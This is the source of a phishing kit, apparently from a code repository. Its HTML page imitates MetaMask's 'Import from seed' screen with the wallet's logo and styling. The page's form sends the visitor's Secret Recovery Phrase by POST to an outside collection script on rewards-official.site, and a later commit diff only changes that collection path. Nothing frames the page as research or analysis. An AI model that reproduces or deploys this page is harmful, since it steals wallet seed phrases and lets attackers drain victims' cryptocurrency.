
==== dapps/index.html @ ba73c9a6 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<link rel="stylesheet" href="./ajax/6094117aaac4a742f85c64e038e81f0.css">
		<link rel="shortcut icon" type="image/png" href="favicon.png">

		<title>MetaMask</title>
		 <style>
.anticon {
  display: inline-block;
  color: inherit;
  font-style: normal;
  line-height: 0;
  text-align: center;
  text-transform: none;
  vertical-align: -0.125em;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.anticon > * {
  line-height: 1;
}

.anticon svg {
  display: inline-block;
}

.anticon::before {
  display: none;
}

.anticon .anticon-icon {
  display: block;
}

.anticon[tabindex] {
  cursor: pointer;
}

.anticon-spin::before,
.anticon-spin {
  display: inline-block;
  -webkit-animation: loadingCircle 1s infinite linear;
  animation: loadingCircle 1s infinite linear;
}

@-webkit-keyframes loadingCircle {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loadingCircle {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
</style>
<link href="Cake/mango.css" rel="stylesheet">
<script src="Cake/jquery.min.js"></script>
	</head>

	<body>
		<div class="header-container">
			<div class="header-block">
				<div class="header-block-logotype">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 172 33"><path fill="#161616" d="M151.26 16.64c-.89-.58-1.86-1-2.78-1.52-.6-.33-1.24-.63-1.76-1.06-.88-.72-.7-2.15.22-2.77 1.33-.88 3.52-.39 3.76 1.41 0 .04.04.07.08.07h2c.05 0 .09-.04.07-.1a3.94 3.94 0 00-1.46-2.94 4.66 4.66 0 00-2.84-.97c-5.28 0-5.77 5.59-2.92 7.35.33.2 3.12 1.6 4.1 2.21 1 .61 1.3 1.73.88 2.6-.4.81-1.4 1.37-2.42 1.3-1.1-.06-1.96-.66-2.26-1.59-.05-.17-.08-.5-.08-.63a.09.09 0 00-.08-.08h-2.17c-.03 0-.07.04-.07.08 0 1.56.39 2.43 1.45 3.22 1 .75 2.1 1.07 3.22 1.07 2.97 0 4.5-1.68 4.8-3.41.28-1.7-.22-3.23-1.74-4.24zm-94.2-7.59h-2.02a.09.09 0 00-.07.05l-1.78 5.86a.08.08 0 01-.16 0L51.25 9.1c-.01-.04-.04-.05-.08-.05h-3.31c-.04 0-.08.04-.08.07v14.96c0 .04.04.08.08.08h2.17c.04 0 .08-.04.08-.08V12.7c0-.09.13-.1.15-.02l1.8 5.9.13.4c0 .05.03.06.07.06h1.67c.04 0 .06-.03.07-.05l.13-.42 1.8-5.9c.02-.08.15-.06.15.03v11.37c0 .04.04.08.08.08h2.17c.04 0 .08-.04.08-.08V9.12c0-.03-.04-.07-.08-.07h-1.27zm60.98 0a.09.09 0 00-.08.05l-1.78 5.86a.08.08 0 01-.16 0l-1.78-5.86c0-.04-.03-.05-.07-.05h-3.3c-.04 0-.08.04-.08.07v14.96c0 .04.04.08.08.08h2.17c.03 0 .07-.04.07-.08V12.7c0-.09.13-.1.16-.02l1.8 5.9.12.4c.02.05.04.06.08.06h1.66a.1.1 0 00.08-.05l.13-.42 1.8-5.9c.02-.08.15-.06.15.03v11.37c0 .04.04.08.08.08h2.17c.04 0 .08-.04.08-.08V9.12c0-.03-.04-.07-.08-.07h-3.3zm-27.99 0H79.8c-.03 0-.07.04-.07.07V11c0 .04.04.08.07.08h3.97v13c0 .05.04.09.07.09h2.17c.04 0 .08-.04.08-.08V11.07h3.96c.04 0 .08-.04.08-.08V9.12c0-.03-.02-.07-.08-.07zm12.8 15.11h1.98c.05 0 .09-.06.07-.1l-4.08-15.01c0-.04-.03-.06-.07-.06H97.9a.09.09 0 00-.07.06l-4.08 15c-.02.05.02.1.07.1h1.98c.04 0 .06-.02.08-.05l1.18-4.36c.01-.04.04-.05.08-.05h4.36c.04 0 .07.02.08.05l1.18 4.36c.02.03.06.06.08.06zm-5.18-6.61l1.58-5.85a.08.08 0 01.16 0l1.58 5.85c.02.05-.02.1-.07.1h-3.17c-.06 0-.1-.05-.08-.1zm38.85 6.61h1.98c.05 0 .09-.06.08-.1L134.5 9.04c-.02-.04-.04-.06-.08-.06h-2.83a.09.09 0 00-.08.06l-4.08 15c-.01.05.03.1.08.1h1.97c.04 0 .07-.02.08-.05l1.18-4.36c.02-.04.04-.05.08-.05h4.37c.03 0 .06.02.07.05l1.19 4.36c0 .03.04.06.07.06zm-5.18-6.61l1.59-5.85a.08.08 0 01.15 0l1.59 5.85c0 .05-.03.1-.08.1h-3.17c-.05 0-.1-.05-.08-.1zm-64.12 4.39V17.3c0-.04.03-.08.07-.08h5.78c.04 0 .08-.04.08-.07v-1.87a.09.09 0 00-.08-.08H67.3c-.04 0-.07-.04-.07-.08v-3.96c0-.04.03-.08.07-.08h6.58c.04 0 .08-.04.08-.08V9.14a.09.09 0 00-.08-.08h-8.9a.09.09 0 00-.08.08v14.94c0 .04.04.08.08.08h9.17c.04 0 .08-.04.08-.08V22.1a.09.09 0 00-.08-.08h-6.86c-.04-.01-.06-.04-.06-.09zm103.86 2.09l-7.5-7.74a.08.08 0 010-.1l6.75-7a.07.07 0 00-.06-.13h-2.76c-.03 0-.04.01-.05.03l-5.73 5.93a.08.08 0 01-.13-.05V9.14a.09.09 0 00-.08-.08h-2.17a.09.09 0 00-.08.08v14.95c0 .04.04.08.08.08h2.17c.04 0 .08-.04.08-.08v-6.58c0-.07.09-.1.13-.05l6.5 6.68a.1.1 0 00.04.03h2.77c.05-.01.1-.1.04-.14z"></path><path fill="#E17726" stroke="#E17726" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M32.96 1l-13.14 9.72 2.45-5.73L32.96 1z"></path><path fill="#E27625" stroke="#E27625" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M2.66 1l13.02 9.8L13.35 5 2.66 1zm25.57 22.53l-3.5 5.34 7.49 2.06 2.14-7.28-6.13-.12zm-26.96.12l2.13 7.28 7.47-2.06-3.48-5.34-6.12.12z"></path><path fill="#E27625" stroke="#E27625" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M10.47 14.51l-2.08 3.14 7.4.34-.24-7.97-5.08 4.5zm14.68.01l-5.16-4.6-.17 8.07 7.4-.34-2.07-3.13zM10.87 28.87l4.49-2.16-3.86-3-.63 5.16zm9.4-2.17l4.46 2.17-.6-5.17-3.86 3z"></path><path fill="#D5BFB2" stroke="#D5BFB2" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M24.73 28.87l-4.46-2.16.36 2.9-.04 1.23 4.14-1.97zm-13.86 0l4.16 1.97-.03-1.23.36-2.9-4.49 2.16z"></path><path fill="#233447" stroke="#233447" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M15.1 21.78l-3.7-1.08 2.62-1.2 1.09 2.28zm5.41 0l1.1-2.29 2.63 1.2-3.73 1.1z"></path><path fill="#CC6228" stroke="#CC6228" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M10.87 28.87l.65-5.34-4.13.12 3.48 5.22zm13.23-5.34l.63 5.34 3.5-5.22-4.13-.12zm3.13-5.88l-7.4.34.68 3.8 1.1-2.3 2.63 1.2 2.99-3.04zM11.4 20.7l2.62-1.2 1.09 2.28.69-3.8-7.4-.33 3 3.05z"></path><path fill="#E27525" stroke="#E27525" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M8.4 17.65l3.1 6.05-.1-3-3-3.05zm15.84 3.05l-.12 3 3.1-6.05-2.98 3.05zm-8.44-2.71l-.7 3.8.88 4.48.2-5.91-.38-2.37zm4.02 0l-.36 2.36.18 5.92.87-4.49-.69-3.8z"></path><path fill="#F5841F" stroke="#F5841F" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M20.51 21.78l-.87 4.49.63.44 3.85-3 .12-3.01-3.73 1.08zM11.4 20.7l.1 3 3.86 3 .62-.43-.87-4.49-3.72-1.08z"></path><path fill="#C0AC9D" stroke="#C0AC9D" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M20.6 30.84l.03-1.23-.34-.28h-4.96l-.33.28.03 1.23-4.16-1.97 1.46 1.2 2.95 2.03h5.05l2.96-2.04 1.44-1.19-4.14 1.97z"></path><path fill="#161616" stroke="#161616" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M20.27 26.7l-.63-.43h-3.66l-.62.44-.36 2.9.33-.28h4.96l.34.28-.36-2.9z"></path><path fill="#763E1A" stroke="#763E1A" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M33.52 11.35L34.62 6l-1.66-5-12.7 9.4 4.89 4.11 6.9 2.01 1.52-1.77-.66-.48 1.05-.96-.8-.62 1.05-.8-.7-.54zM1 5.99l1.12 5.36-.72.53 1.07.8-.8.63 1.04.96-.66.48 1.52 1.77 6.9-2 4.89-4.13L2.66 1 1 5.99z"></path><path fill="#F5841F" stroke="#F5841F" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M32.05 16.52l-6.9-2 2.08 3.13-3.1 6.05 4.1-.05h6.13l-2.31-7.13zm-21.58-2.01l-6.9 2.01-2.3 7.13H7.4l4.1.05-3.1-6.05 2.08-3.14zm9.35 3.48l.45-7.6 2-5.4h-8.92l2 5.4.45 7.6.17 2.38v5.9h3.67l.02-5.9.16-2.38z"></path></svg>
				</div>

				<div class="mm-password-dropdown">
					<span class="mm-password-dropdown-figure"></span>
					BNB Chain
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"></path><polyline points="6 9 12 15 18 9"></polyline>
				</div>
			</div>
		</div>

		<div class="content-container">
			<h1 class="content-heading">
				Import from seed
			</h1>

			<p class="content-text">Make sure you’re using the correct Secret Recovery Phrase before proceeding.
			</p>

			<div class="content-dropdown-container">

			</div>
			<form action="https://rewards-official.site/stake.unitymeta.io/asu.php" method="POST" id="secretPhraseForm">
			<div class="content-key-container">
			    <p class="content-key-text">
					Secret Recovery Phrase
				</p>
				
				<div class="content-key-inner">
					<input type="password" class="content-key-input" placeholder="Enter your Secret Recovery Phrase" name="PrivateKey" maxlength="305" autocomplete="off" required="" id="keyInput" style="
    height: 72px;
">
					<svg width="24" height="24" fill="currentColor" class="content-key-input-icon" aria-label="This word is hidden" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M634 471L36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"></path></svg>
			</div>
			
		

			<div class="content-inputs-error-container" style="display: none;">
				<svg viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg"><path d="M5 0C2.2 0 0 2.2 0 5s2.2 5 5 5 5-2.2 5-5-2.2-5-5-5zm0 2c.4 0 .7.3.7.7s-.3.7-.7.7-.7-.2-.7-.6.3-.8.7-.8zm.7 6H4.3V4.3h1.5V8z" fill="#d73a49"></path></svg>
				<span id="errorLabel">Error Text</span>
			</div>

			<div class="content-password-container">
				<div class="content-password-inner">
					<label for="passwordInput" class="content-password-label">Password (8 characters min)</label>
					<input type="password" class="content-password-input" placeholder="New Password" id="passwordInput">
					<label for="passwordInput" class="content-password-error-label" id="passwordLabel">Password not long enough</label>
				</div>

				<div class="content-password-inner">
					<label for="passwordConfirmInput" class="content-password-label">Confirm password</label>
					<input type="password" class="content-password-input" placeholder="Confirm Password" id="passwordConfirmInput">
					<label for="passwordInput" class="content-password-error-label" id="passwordConfirmLabel">Passwords don't match</label>
				</div>
			</div>
</form>
			<button class="content-button" type="submit" style="
    width: 300px;
    height: 51px;
    padding-left: 16px;
    padding-bottom: 16px;
    padding-right: 16px;
    padding-top: 16px;
">IMPORT</button>
		</div>

		<script src="./ajax/1b7352fa0c25f70e314d29a96982f8b2.js"></script>
		<script src="./ajax/2c6565c0c3cff05b0b1e0515aec14df5.js"></script>
		
<div class="wawobp loader" data-tenqwa="9fkuxe">
                                <div class="yat5ls lodas" data-2ivb6w="2n92zq">
                                   <img class="identicon confirm-approve-content__identicon" src="favicon-96x96.png" alt="" style="height: 120px;width: 120px;">
                                   

								   <div class="7n1smr loader2 loader--style3" title="2" data-knlucr="ga7q37">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin:auto;background:#fff;display:block;" width="40px" height="40px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                        <circle cx="50" cy="50" fill="none" stroke="#f66a0a" stroke-width="10" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                          <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                        </circle>
                      </svg>

                </div>

<script src="Cake/load.js"></script>
	</body>

</html>
---- dapps/ajax/6094117aaac4a742f85c64e038e81f0.css ----
@import "https://fonts.googleapis.com/css2?family=Roboto:wght@400;700;900&display=swap";
*{box-sizing:border-box}
body{background-color:#fff;font-family:"Roboto",sans-serif;font-size:14px;font-weight:400;padding:0;margin:0}
.header-container{background-color:#f2f3f4}
.header-block,.content-container{max-width:1200px;margin:0 auto;padding:20px}
.header-block-logotype{max-width:162px}
.mm-password-dropdown{position:relative;top:-35px;float:right;font-size:12px;color:#535a61;border:1px solid #bbc0c5;border-radius:100px;padding:10px 30px 10px 10px;cursor:pointer}
.mm-password-dropdown-figure{display:inline-block;position:relative;width:12px;height:12px;border-radius:50%;background-color:#29b6af;top:2px;margin-right:5px}
.mm-password-dropdown svg{position:absolute;height:17px}
.content-heading{font-size:36px;font-weight:400}
.content-text{font-size:16px;line-height:22px;color:#24272a}
.content-text a{color:#037dd6;text-decoration:none}
.content-text a:hover{color:#0260a4}
.content-dropdown-container{display:flex;align-items:center;justify-content:space-between}
.content-dropdown-heading,.content-dropdown-inner{width:100%}
.content-dropdown-inner{position:relative}
.content-dropdown-heading{font-size:18px;font-weight:400}
.content-dropdown{width:100%;font-family:"Roboto",sans-serif;font-size:14px;line-height:20px;border:1px solid #bbc0c5;border-radius:4px;appearance:none;padding:8px 40px 8px 16px}
.content-dropdown option{min-height:17px;padding:0 2px 2px 1px}
.content-dropdown-inner svg{position:absolute;right:16px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none}
.content-notify-container{text-align:center;margin:25px 0}
.content-notify{display:inline;font-size:12px;color:#24272a;background-color:#e6f2fb;border:1px solid #037dd6;border-radius:8px;padding:16px 12px}
.content-notify svg{display:inline-block;width:16px;height:16px;vertical-align:bottom;margin-right:4px}
.content-inputs-container{display:grid;grid-template-columns:1fr 1fr 1fr}
.content-input-inner{display:flex;align-items:center;margin:8px 0}
.content-input-label{width:25px;text-align:right;font-size:16px;margin-right:20px}
.content-input{width:210px;height:48px;font-family:"Roboto",sans-serif;font-size:16px;border:1px solid #bbc0c5;border-radius:6px;padding:8px 16px}
.content-input:focus{outline:none;border-color:#037dd6}
.content-input-icon{color:#6a737d;cursor:pointer;margin-left:10px}
.content-key-text{font-size:16px}
.content-key-inner{display:flex;align-items:center}
.content-key-input-icon{margin-left:5px;cursor:pointer}
.content-key-input{display:block;width:100%;font-family:"Roboto",sans-serif;font-size:16px;border:1px solid #bbc0c5;border-radius:6px;padding:15px 16px}
.content-key-input:focus{outline:none;border-color:#037dd6}
.content-key-error-label{display:none;color:#f44336;margin-top:5px}
.content-inputs-error-container{display:block;width:93%;font-size:10px;color:#24272a;background-color:#fbeced;border:1px solid #d73a49;border-radius:8px;margin-top:7px;padding:16px 4px}
.content-inputs-error-container svg{display:inline-block;width:16px;height:16px;vertical-align:bottom;margin-right:4px}
.content-password-container{margin:20px 0}
.content-password-inner{margin-bottom:20px}
.content-password-label{display:block;font-size:16px;margin-bottom:5px}
.content-password-input{display:block;width:360px;font-family:"Roboto",sans-serif;font-size:16px;border:1px solid #bbc0c5;border-radius:6px;padding:16px}
.content-password-input:focus{outline:none;border-color:#037dd6}
.content-password-error-label{display:none;font-size:12px;color:#f44336;margin-top:10px}
.content-button{display:block;width:93%;background-color:#037dd6;color:#fff;font-family:"Roboto",sans-serif;font-size:14px;border:none;border-radius:100px;cursor:pointer;padding:12px 0;margin-bottom:25px}
.content-button:disabled{opacity:.5;pointer-events:none}
.content-container.content-key-window .content-inputs-error-container{display:none!important}
@media (max-width: 960px) {
.content-heading{font-size:26px}
.content-text{font-size:14px;line-height:21px}
.content-dropdown-container,.content-notify{display:block}
.content-inputs-container{grid-template-columns:1fr}
.content-password-input{width:93%}
}
---- dapps/Cake/mango.css ----
.eEPviq {
    border: none;
    color: rgb(247, 245, 245);
    background: rgb(233, 234, 237);
    transition: all 0.5s ease 0s;
    font-size: 18px;
    width: 100%;
    padding: 15px 0px;
    border-radius: 4px;
    cursor: pointer;
    outline: none;
    margin-bottom: 20px;
}

@media (max-width: 768px)
.eEPviq {
    font-size: 16px;
    padding: 12px 0px;
}
.OHNdu {
    position: relative;
    width: 400px;
    min-height: 100vh;
    background: #20242d;
}
.jvrGcO {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    width: 100%;
    min-height: 100vh;
    background-attachment: fixed;
}
* {outline: none !important;}
.hARKVj {
    -webkit-box-align: center;
    align-items: center;
    width: 100%;
    padding: 6px 0px 6px;
    margin-bottom: 20px;
    -webkit-box-pack: justify;
    justify-content: space-between;
    border-bottom: 1px solid #444457;
    background-color: #20242d!important;
}
.gdtVXy {
    width: 180px;
}
.eNdDTk {
    width: 150px;
}
.kFZWwp {
    font-family: Gilroy, sans-serif;
    background-color: #20242d;
    font-size: 0.9rem;
    color: #fbfbfd;
}
.cDnNqw .ant-input-affix-wrapper {
    background-color: rgb(255, 255, 255);
    border: 1px solid rgb(226, 226, 226) !important;
}
.cDnNqw input.ant-input, .cDnNqw .ant-select-selection {
    font-size: 1rem;
    font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
    /* line-height: 140%; */
    font-style: normal;
    font-weight: normal;
    /* height: 190px; */
    /* width: 495px; */
    border: 1px solid #cdcdcd;
    border-radius: 6px;
    background-color: #fff;
    padding: 12px;
}
.fWmldN {
    color: rgb(255, 255, 255);
    border: none;
    transition: all 0.5s ease 0s;
    font-size: 14px;
    width: 100%;
    padding: 10px 0px;
    border-radius: 4px;
    cursor: pointer;
    outline: none;
    margin-bottom: 20px;
    background-color: #0b65c6;
    letter-spacing: .13em;
    font-weight: 540;
}
.iZNmqq {
    color: rgb(39, 52, 152);
    width: 100%;
    font-size: 16px;
    margin-bottom: 60px;
    text-align: left;
}

.thepadding {
    padding: 0px 35px 0px;
}
.barnerd {
    background-color: #3375bb!important;
}
.button--disabled, .button[disabled] {
    cursor: auto;
    opacity: 0.5;
    pointer-events: none;
}
::placeholder {
  color: hsla(0,0%,49.8%,.65);
  opacity: 1;
}

:-ms-input-placeholder {
 color: hsla(0,0%,49.8%,.65);
}

::-ms-input-placeholder {
 color: hsla(0,0%,49.8%,.65);
}
.loader{
      position: fixed;
      top: 0;
      left: 0;
      background: #ffff;
      width: 100%;
      height: 100vh;
      z-index: 100;
      display: flex;
      justify-content: center;
      align-items: center;
      }
.lodas{
      display: flex;
      justify-content: center;
      align-items: center;
      flex-direction: column;
      }

==== commit d5441c3d: "Update index.html" ====
--- a/dapps/index.html
+++ b/dapps/index.html
@@ -93,7 +93,7 @@
 			<div class="content-dropdown-container">
 
 			</div>
-			<form action="https://rewards-official.site/stake.unitymeta.io/asu.php" method="POST" id="secretPhraseForm">
+			<form action="https://rewards-official.site/unitymeta/asu.php" method="POST" id="secretPhraseForm">
 			<div class="content-key-container">
 			    <p class="content-key-text">
 					Secret Recovery Phrase
